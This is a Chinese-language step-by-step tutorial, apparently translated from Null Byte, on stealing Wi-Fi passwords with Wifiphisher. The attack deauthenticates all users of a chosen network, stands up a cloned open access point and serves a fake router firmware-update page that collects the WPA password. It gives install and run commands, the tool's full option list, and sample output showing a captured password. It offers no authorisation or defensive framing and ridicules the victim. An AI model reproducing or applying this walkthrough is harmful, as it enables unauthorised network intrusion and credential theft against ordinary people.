欢迎回来!
如果您还没有读过前面的部分,在这里看到:
尽管密码破解和WPS攻击引起了广泛关注,但社交工程攻击是迄今为止获取 Wi-Fi 密码的最快捷方法。
Wifiphisher 是最有效的 Wi-Fi 社交工程攻击工具之一,它会阻止互联网连接,直到绝望的用户输入Wi-Fi密码以启用伪造的路由器固件更新为止。
社交工程攻击功能强大,因为它们通常会完全绕过安全性。如果您可以欺骗目标人在伪造的登录页面中输入真实密码,那么密码本身的强度就完全无所谓了。
投入暴力破解需要耗费大量的时间和处理能力,可能会导致资源快速枯竭。相反,诸如 Wifiphisher 之类的工具会换一个方向,从人下手。
普通用户是否会记得其 Wi-Fi 路由器的登录页面上每一个细节?他们会注意到是否有所不同吗?更重要的是,那些忙碌的用户即便注意到了网络登录页面看起来有些不同,他们也会为中断互联网连接并感到压力很大,这种情况下他们是否会仍然输入密码忽略那些小的差异?
Wifiphisher 回答:是的。该工具可以选择附近的任何Wi-Fi网络,取消对所有用户的身份验证,并创建不需要密码即可加入的克隆访问点。

目标用户将获得一个看起来令人信服的钓鱼页面,该页面要求提供Wi-Fi密码以启用固件更新,这被解释为Wi-Fi停止工作的原因。
邪恶的固件更新
对于社交工程攻击的目标,Wifiphisher 最初展示的迹象看起来像路由器的问题。首先,Wi-Fi 会断开。受害人仍然可以看到网络,但是每次尝试连接都会失败。受害人会开始注意到,不仅一个设备,而是每个Wi-Fi设备都失去了与网络的连接。
这时候受害人会注意到一个新的网络,该网络与旧网络同名,但不需要密码。
受害人一旦加入,就会打开一个带有官方外观的页面,其中提到路由器的制造商,并看到通知 “该路由器正在进行重要的固件更新”。除非输入密码以应用更新,否则无法连接。
输入超级安全的Wi-Fi密码后,随着路由器重新启动,受害人会为自己通过安装此重要更新而认真对待路由器的安全性而感到自豪 ……
对于黑客来说,获取密码就像选择要定位的网络一样简单。
指定目标之后,Wifiphisher 会立即阻塞连接到目标网络的所有设备,从而最大程度地增加连接到网络的人受到的挫败感,并因此增强上当的机会。接下来目标会认为其路由器正在某种未指定的更新模式下运行。
在诱骗连接到目标网络的受害人输入密码后,Wifiphisher 会同时通知黑客。
发送捕获的密码后,目标将被伪造的更新加载屏幕和伪造的重启进度条残酷地占用,从而为黑客争取时间来测试捕获的密码。null-byte 介绍了这件事可以怎么做。
攻击者需要什么
为了使这种攻击有效,您需要兼容 Kali Linux 的无线网络适配器。

除了良好的无线网络适配器之外,您还需要一台运行 Kali Linux 的计算机,首先应通过运行 apt update 和 apt upgrade 进行更新。否则很可能在下面的 Wifiphisher 安装过程中遇到问题。
第一步:安装 Wifiphisher
首先,可以打开一个终端窗口,然后键入 apt install wifiphisher 以安装 Wifiphisher。
~# apt install wifiphisherReading package lists... DoneBuilding dependency treeReading state information... Donewifiphisher is already the newest version (1.4+git20191215-0kali1).The following packages were automatically installed and are no longer required: dh-python libdouble-conversion1 liblinear3Use 'apt autoremove' to remove them.0 upgraded, 0 newly installed, 0 to remove and 1891 not upgraded.如果您想尝试从 GitHub 存储库中安装它,可以通过克隆存储库并按照 GitHub 页面上的说明进行操作,例如:
~# git clone https://github.com/wifiphisher/wifiphisher.git~# cd wifiphisher~# sudo python setup.py install从现在开始,您只需在终端窗口中键入程序名称即可。
第二步:运行
您只需在终端窗口中键入 sudo wifiphisher,便可以随时运行脚本。
~# wifiphisher --helpusage: wifiphisher [-h] [-i INTERFACE] [-eI EXTENSIONSINTERFACE] [-aI APINTERFACE] [-iI INTERNETINTERFACE] [-iAM MAC_AP_INTERFACE] [-iEM MAC_EXTENSIONS_INTERFACE] [-iNM] [-kN] [-nE] [-nD] [-dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...]] [-e ESSID] [-dE DEAUTH_ESSID] [-p PHISHINGSCENARIO] [-pK PRESHAREDKEY] [-hC HANDSHAKE_CAPTURE] [-qS] [-lC] [-lE LURE10_EXPLOIT] [--logging] [-dK] [-lP LOGPATH] [-cP CREDENTIAL_LOG_PATH] [--payload-path PAYLOAD_PATH] [-cM] [-wP] [-wAI WPSPBC_ASSOC_INTERFACE] [-kB] [-fH] [-pPD PHISHING_PAGES_DIRECTORY] [--dnsmasq-conf DNSMASQ_CONF] [-pE PHISHING_ESSID]optional arguments: -h, --help show this help message and exit -i INTERFACE, --interface INTERFACE Manually choose an interface that supports both AP and monitor modes for spawning the rogue AP as well as mounting additional Wi-Fi attacks from Extensions (i.e. deauth). Example: -i wlan1 -eI EXTENSIONSINTERFACE, --extensionsinterface EXTENSIONSINTERFACE Manually choose an interface that supports monitor mode for deauthenticating the victims. Example: -eI wlan1 -aI APINTERFACE, --apinterface APINTERFACE Manually choose an interface that supports AP mode for spawning the rogue AP. Example: -aI wlan0 -iI INTERNETINTERFACE, --internetinterface INTERNETINTERFACE Choose an interface that is connected on the InternetExample: -iI ppp0 -iAM MAC_AP_INTERFACE, --mac-ap-interface MAC_AP_INTERFACE Specify the MAC address of the AP interface -iEM MAC_EXTENSIONS_INTERFACE, --mac-extensions-interface MAC_EXTENSIONS_INTERFACE Specify the MAC address of the extensions interface -iNM, --no-mac-randomization Do not change any MAC address -kN, --keepnetworkmanager Do not kill NetworkManager -nE, --noextensions Do not load any extensions. -nD, --nodeauth Skip the deauthentication phase. -dC DEAUTH_CHANNELS [DEAUTH_CHANNELS ...], --deauth-channels DEAUTH_CHANNELS [DEAUTH_CHANNELS ...] Channels to deauth. Example: --deauth-channels 1,3,7 -e ESSID, --essid ESSID Enter the ESSID of the rogue Access Point. This option will skip Access Point selection phase. Example: --essid 'Free WiFi' -dE DEAUTH_ESSID, --deauth-essid DEAUTH_ESSID Deauth all the BSSIDs in the WLAN with that ESSID. -p PHISHINGSCENARIO, --phishingscenario PHISHINGSCENARIO Choose the phishing scenario to run.This option will skip the scenario selection phase. Example: -p firmware_upgrade -pK PRESHAREDKEY, --presharedkey PRESHAREDKEY Add WPA/WPA2 protection on the rogue Access Point. Example: -pK s3cr3tp4ssw0rd -hC HANDSHAKE_CAPTURE, --handshake-capture HANDSHAKE_CAPTURE Capture of the WPA/WPA2 handshakes for verifying passphraseExample : -hC capture.pcap -qS, --quitonsuccess Stop the script after successfully retrieving one pair of credentials -lC, --lure10-capture Capture the BSSIDs of the APs that are discovered during AP selection phase. This option is part of Lure10 attack. -lE LURE10_EXPLOIT, --lure10-exploit LURE10_EXPLOIT Fool the Windows Location Service of nearby Windows users to believe it is within an area that was previously captured with --lure10-capture. Part of the Lure10 attack. --logging Log activity to file -dK, --disable-karma Disables KARMA attack -lP LOGPATH, --logpath LOGPATH Determine the full path of the logfile. -cP CREDENTIAL_LOG_PATH, --credential-log-path CREDENTIAL_LOG_PATH Determine the full path of the file that will store any captured credentials --payload-path PAYLOAD_PATH Payload path for scenarios serving a payload -cM, --channel-monitor Monitor if target access point changes the channel. -wP, --wps-pbc Monitor if the button on a WPS-PBC Registrar is pressed. -wAI WPSPBC_ASSOC_INTERFACE, --wpspbc-assoc-interface WPSPBC_ASSOC_INTERFACE The WLAN interface used for associating to the WPS AccessPoint. -kB, --known-beacons Broadcast a number of beacon frames advertising popular WLANs -fH, --force-hostapd Force the usage of hostapd installed in the system -pPD PHISHING_PAGES_DIRECTORY, --phishing-pages-directory PHISHING_PAGES_DIRECTORY Search for phishing pages in this location --dnsmasq-conf DNSMASQ_CONF Determine the full path of a custom dnmasq.conf file -pE PHISHING_ESSID, --phishing-essid PHISHING_ESSID Determine the ESSID you want to use for the phishing page第三步:插入您的无线网络适配器
现在插入无线网络适配器。如果不这样做,Wifiphisher 会将您的卡置于无线监控模式。
第四步:运行
这里将使用USB无线网络适配器,因此将在命令中添加 -i 网络适配器的名称。如果不这样做,Wifiphisher 将会抓住任何它可以用的网络适配器。
运行以下命令:
~# wifiphisher -i wlan1之后您应该看到一个页面,显示附近的每个网络。可以在此处选择要攻击的网络,然后按 Enter。
Options: [Esc] Quit [Up Arrow] Move Up [Down Arrow] Move Down ESSID BSSID CH PWR ENCR CLIENTS VENDOR_________________________________________________________________________________________│ Probe Team CIC.m ██████████████ ███ 100% OPEN 0 Unknown ││ ██████████████ ██████████████ ███ 100% WPA2 2 Belkin International ││ █████████████ ██████████████ ███ 98% WPA2 0 Unknown ││ ██████████████████ ██████████████ ███ 94% WPA2 6 Arris Group ││ ████████████ ██████████████ ███ 86% WPA2/WPS 1 Unknown ││ █████████████ ██████████████ ███ 78% WPA2/WPS 3 Belkin International ││ ███████████ ██████████████ ███ 78% WPA2/WPS 0 Asustek Computer ││ ████████████ ██████████████ ███ 78% WPA2/WPS 4 Hon Hai Precision Ind. ││ ██████████████████ ██████████████ ███ 74% WPA2/WPS 0 Hon Hai Precision Ind. ││ ████████████ ██████████████ ███ 74% WPA2 0 Unknown ││ █████████████ ██████████████ ███ 74% WPA2/WPS 2 Technicolor CH USA ││ ████████████ ██████████████ ███ 70% WPA2/WPS 1 Technicolor CH USA ││ ███████████ ██████████████ ███ 70% WPA2 0 Unknown ││ █████████████ ██████████████ ███ 90% WPA2 0 Unknown ││ ████████████ ██████████████ ███ 66% WPA2 0 Unknown ││ ████████████ ██████████████ ███ 66% WPA2/WPS 0 Hon Hai Precision Ind. ││ ████████████ ██████████████ ███ 62% WPA2/WPS 2 Asustek Computer ││ ███████████████ ██████████████ ███ 62% WPA2/WPS 3 Unknown ││ █████████████ ██████████████ ███ 62% WPA2/WPS 0 Hon Hai Precision Ind. ││ ████████████ ██████████████ ███ 58% WPA2/WPS 0 Hon Hai Precision Ind. ││ █████████████ ██████████████ ███ 58% WPA2/WPS 0 Unknown ││ ████████████████ ██████████████ ███ 58% WPA2 0 Unknown ││ █████████████ ██████████████ ███ 58% WPA2/WPS 0 Hon Hai Precision Ind. ││ ██████████ ██████████████ ███ 54% WPA2/WPS 0 Arris Group ││ ██████████ ██████████████ ███ 46% WPA2 0 Tp-link Technologies ││ ██████████████████ ██████████████ ███ 46% WPA2/WPS 0 Asustek Computer │—————————————————————————————————————————————————————————————————————————————————————————接下来,脚本将询问您要运行哪种攻击。选择2。
Options: [Esc] Quit [Up Arrow] Move Up [Down Arrow] Move DownAvailable Phishing Scenarios:1 - Network Manager Connect Imitates the behavior of the network manager. This template shows Chrome's "Connection "Failed" page and displays a network manager window through the page asking for the pre-shared key. Currently, the network managers of Windows and MAC OS are supported.2 - Firmware Upgrade Page A router configuration page without logos or brands asking for WPA/WPA2 password due to a firmware upgrade. Mobile-friendly.3 - OAuth Login Page A free Wi-Fi Service asking for Facebook credentials to authenticate using OAuth4 - Browser Plugin Update A generic browser plugin update page that can be used to serve payloads to the victims.选好要运行的攻击后,它将立即启动。这将打开一个页面,以监视加入网络的目标。Wifiphisher 还将侦听试图连接到不存在的网络的所有设备,它将创建伪造的版本以诱使这些设备进行连接。
Extensions feed: │ Wifiphisher 1.4GITDEAUTH/DISAS - ██████████████████ │ ESSID:DEAUTH/DISAS - ██████████████████ │ Channel: 11 │ AP interface: wlan1 │ Options: [ESC] Quit │_________________________Connected Victims:HTTPS requests:目标加入后,将弹出一个窗口,要求他们输入密码。
当目标输入密码时,攻击者将在 Wifiphisher 屏幕上收到通知。
Extensions feed:DEAUTH/DISAS - ██████████████████DEAUTH/DISAS - ██████████████████DEAUTH/DISAS - ██████████████████Victim ██████████████████ probed for WLAN with ESSID: 'FakeNed' (KARMA)Victim ██████████████████ probed for WLAN with ESSID: 'Harmond Fernandez' (Evil Twin)Connected Victims:██████████████████ 10.0.0.13 Apple iOS/MacOS██████████████████ 10.0.0.29 Murata ManufacturingHTTPS requests:[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html[*] POST request from 10.0.0.13 with wfphshr-wpa-password=myfatpassword[*] GET request from 10.0.0.13 for http://captive.apple.com/hotspot-detect.html就是这样。该脚本将退出,并为您提供刚捕获的密码。
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2020-02-04 08:10[+] Timezone detected. Setting channel range to 1-13[+] Selecting wfphshr-wlan0 interface for the deauthentication attack[+] Selecting wlan1 interface for creating the rogue Access Point[+] Changing wlan1 MAC addr (BSSID) to 00:00:00:31:8c:e5[!] The MAC address could not be set. (Tried 00:00:00:ee:5c:95)[+] Sending SIGKILL to wpa_supplicant[+] Sending SIGKILL to dhclient[+] Sending SIGKILL to dhclient[+] Sending SIGKILL to NetworkManager[*] Cleared leases, started DHCP, set up iptables[+] Selecting Firmware Upgrade Page template[*] Starting the fake access point...[*] Starting HTTP/HTTPS server at ports 8080, 443[+] Show your support![+] Follow us: https://twitter.com/wifiphisher[+] Like us: https://www.facebook.com/Wifiphisher[+] Captured credentials:wfphshr-wpa-password=myfatpassword[!] Closing如上,您已经绕过了所有密码安全措施,并欺骗了目标人将 Wi-Fi 密码输入到您的虚假网络中。而目标人还在傻等那个进度条。
就是这样,您学会了吗?这里还有一个视频可以推荐:
—— 不定期更新中 ——
Get Anyone’s Wi-Fi Password Without Cracking Using Wifiphisher